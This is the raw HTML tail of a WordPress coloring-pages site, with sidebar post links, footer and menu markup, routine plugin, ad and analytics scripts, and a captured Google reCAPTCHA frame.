							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Minions%20Coloring%20Pages%20Printable%20Lovely%20Free%20Coloring%20Pages%20Printable%20to%20Color%20Kids%20and-684629-480x650.png" href="https://fantasticconcept.com/minions-coloring-pages-printable/" title="21 Best Minions Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/minions-coloring-pages-printable/" rel="bookmark" title="21 Best Minions Coloring Pages Printable">
											21 Best Minions Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Adult%20Coloring%20Books%20for%20Men%20Elegant%20Hipster%20Coloring%20Pages%20Printable%202019-278504-480x650.png" href="https://fantasticconcept.com/adult-coloring-books-for-men/" title="The Best Ideas for Adult Coloring Books for Men"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/adult-coloring-books-for-men/" rel="bookmark" title="The Best Ideas for Adult Coloring Books for Men">
											The Best Ideas for Adult Coloring Books for Men										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Elf%20Coloring%20Pages%20Printable%20Unique%20Elf%20the%20Shelf%20Color%20Pages%20Free%20Coloring%20Pages-829858-480x650.png" href="https://fantasticconcept.com/elf-coloring-pages-printable/" title="The Best Elf Coloring Pages Printable"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/elf-coloring-pages-printable/" rel="bookmark" title="The Best Elf Coloring Pages Printable">
											The Best Elf Coloring Pages Printable										</a>
									</h4>
																	</div>
							</div>
						</li>
												<li class="penci-feed">
							<div class="side-item">

																	<div class="side-image">
																															<a class="penci-image-holder penci-lazy small-fix-size" rel="bookmark" data-src="https://fantasticconcept.com/wp-content/uploads/2020/03/stg-gen-Printable%20Wedding%20Coloring%20Books%20Lovely%20Printable%20Personalized%20Wedding%20Coloring%20Activity%20by-923685-480x650.png" href="https://fantasticconcept.com/printable-wedding-coloring-books/" title="The 21 Best Ideas for Printable Wedding Coloring Books"></a>
										
																			</div>
																<div class="side-item-text">
									<h4 class="side-title-post">
										<a href="https://fantasticconcept.com/printable-wedding-coloring-books/" rel="bookmark" title="The 21 Best Ideas for Printable Wedding Coloring Books">
											The 21 Best Ideas for Printable Wedding Coloring Books										</a>
									</h4>
																	</div>
							</div>
						</li>
										</ul>

			</aside>					</div>
							</div>
		</div>



<footer id="footer-section" class="penci-footer-social-media penci-lazy footer-social-remove-circle" itemscope itemtype="https://schema.org/WPFooter">
	<div class="container container-1400">
					<div class="footer-socials-section">
				<ul class="footer-socials">
											<li><a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i><span>Facebook</span></a></li>
																<li><a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i><span>Twitter</span></a></li>
																<li><a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i><span>Instagram</span></a></li>
																<li><a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i><span>Pinterest</span></a></li>
																																									<li><a href="/cdn-cgi/l/email-protection#83f7ebe6f0ebeaedfaeae7e6e2f0c3e4eee2eaefade0ecee"><i class="penci-faicon fa fa-envelope" ></i><span>Email</span></a></li>
																																																																																																																																											</ul>
			</div>
									<div class="footer-logo-copyright footer-not-logo footer-not-gotop">
				
				
									<div id="footer-copyright">
						<p>@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></p>
					</div>
											</div>
							<div class="penci-go-to-top-floating"><i class="penci-faicon fa fa-angle-up" ></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->
<div class="penci-menu-hbg-overlay"></div>
<div class="penci-menu-hbg penci-vernav-hide penci-menu-hbg-right">
	<div class="penci-menu-hbg-inner">
				<a id="penci-close-hbg"><i class="penci-faicon fa fa-close" ></i></a>
						<div class="penci-hbg-header">
							<div class="penci-hbg-logo site-branding">
											<a href="https://fantasticconcept.com/"><img class="penci-lazy" src="https://fantasticconcept.com/wp-content/themes/soledad/images/penci-holder.png" data-src="https://fantasticconcept.com/wp-content/uploads/2020/01/logo.v1.cropped.png" alt="Home, Family, Style and Art Ideas"/></a>
									</div>
						</div>
						<div class="penci-hbg-content penci-sidebar-content style-4 pcalign-left">
						<ul id="menu-menu-home-2" class="menu menu-hgb-main"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-396006"><a href="https://fantasticconcept.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://fantasticconcept.com/about/">About</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1195"><a href="https://fantasticconcept.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1197"><a href="https://fantasticconcept.com/contact-us/">Contact US</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1198"><a href="https://fantasticconcept.com/earnings-disclaimer/">Earnings Disclaimer</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1199"><a href="https://fantasticconcept.com/terms-of-use/">Terms of Use</a></li>
</ul>					</div>
		<div class="penci-hbg-footer">
			<div class="penci_menu_hbg_ftext">@2020 - All Right Reserved. Designed and Developed by <a ref="nofollow" href="https://fantasticconcept.com/" target="_blank">FantasticConcept</a></div>												<div class="header-social sidebar-nav-social penci-hbg-social-style-1">
						<div class="inner-header-social">
			<a href="https://www.facebook.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-facebook" ></i></a>
				<a href="https://twitter.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-twitter" ></i></a>
				<a href="https://www.instagram.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-instagram" ></i></a>
				<a href="https://www.pinterest.com/theshinyideas" rel="nofollow" target="_blank"><i class="penci-faicon fa fa-pinterest" ></i></a>
									<a href="/cdn-cgi/l/email-protection#f08498958398999e899994959183b0979d91999cde939f9d"><i class="penci-faicon fa fa-envelope" ></i></a>
																											</div>					</div>
							
		</div>
	</div>
</div>
<div id="fb-root"></div>
<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">var jQueryScriptOutputted = false;function initJQuery() {if (typeof(jQuery) == "undefined") {if (!jQueryScriptOutputted) {jQueryScriptOutputted = true;document.write("<scr" + "ipt type=\"text/javascript\" src=\"https://code.jquery.com/jquery-1.8.2.min.js\"></scr" + "ipt>");}setTimeout("initJQuery()", 50);}}initJQuery();</script><script type="text/javascript">jQuery(document).ready(function() {
jQuery(".5d5efb7bc3cd0ca775e1da8d61bef051").click(function() {
jQuery.post(
"https://fantasticconcept.com/wp-admin/admin-ajax.php", {
"action": "quick_adsense_onpost_ad_click",
"quick_adsense_onpost_ad_index": jQuery(this).attr("data-index"),
"quick_adsense_nonce": "dab00f6a21",
}, function(response) { }
);
});
});
</script><script type='text/javascript' id='jpibfi-script-js-extra'>
/* <![CDATA[ */
var jpibfi_options = {"hover":{"siteTitle":"Home, Family, Style and Art Ideas","image_selector":".jpibfi_container img","disabled_classes":"wp-smiley;nopin","enabled_classes":"","min_image_height":0,"min_image_height_small":0,"min_image_width":0,"min_image_width_small":0,"show_on":"[front],[home],[single],[page],[archive],[search],[category]","disable_on":"","show_button":"hover","button_margin_bottom":20,"button_margin_top":20,"button_margin_left":20,"button_margin_right":20,"button_position":"top-left","description_option":["img_title","img_alt","post_title"],"transparency_value":0.2,"pin_image":"default","pin_image_button":"square","pin_image_icon":"circle","pin_image_size":"normal","custom_image_url":"","scale_pin_image":false,"pin_linked_url":true,"pinImageHeight":54,"pinImageWidth":54,"scroll_selector":"","support_srcset":false}};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/jquery-pin-it-button-for-images/js/jpibfi.client.js?ver=3.0.6' id='jpibfi-script-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' id='toc-front-js-extra'>
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/plugins/table-of-contents-plus/front.min.js?ver=2106' id='toc-front-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/libs-script.min.js?ver=7.3.1' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"50bbe8eb6e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/main.js?ver=7.3.1' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/fantasticconcept.com\/wp-admin\/admin-ajax.php","nonce":"50bbe8eb6e","errorPass":"<p class=\"message message-error\">Password does not match the confirm password<\/p>","login":"Email Address","password":"Password"};
/* ]]> */
</script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-content/themes/soledad/js/post-like.js?ver=7.3.1' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' src='https://fantasticconcept.com/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-5112786253161040"
     data-ad-slot="1374768643"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4381615,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4381615&101" alt="web stats" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"2d50c509981741c385a5bdc631f35a30","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 96
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="CzvuQ7fbOGstTUJh4GeeZg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769003779068');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>